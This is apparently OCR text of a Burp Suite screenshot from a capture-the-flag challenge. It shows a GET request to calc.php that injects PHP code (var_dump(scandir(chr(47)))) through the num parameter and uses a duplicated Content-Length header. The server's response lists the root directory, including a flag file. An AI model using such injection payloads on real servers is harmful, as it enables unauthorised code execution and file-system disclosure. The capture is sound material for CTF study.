 1 × ...
Go Cancel < > Target: http://node3.buuoj.cn:26960 ?
Request
Raw Params Headers Hex
GET /calc.php?num=var_dump(scandir(chr(47))); HTTP/1.1
Host: node3.buuoj.cn:26960
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1780a89b22a7dd-03a5f4de894f678-4c3f227c-144000-1780a89b22b5be;
session=be275bb1-afbc-43f3-b902-7efdb113b424.PLgN1MxRRIl1IraaYueUvwxQf9U
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 14 Aug 2019 07:10:02 GMT
If-None-Match: "555-5900e721d0680-gzip"
Cache-Control: max-age=0
Content-Length: 0
Content-Length: 0
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26960
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin"
[4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4)
"home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt"
[13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=>
string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3)
"tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }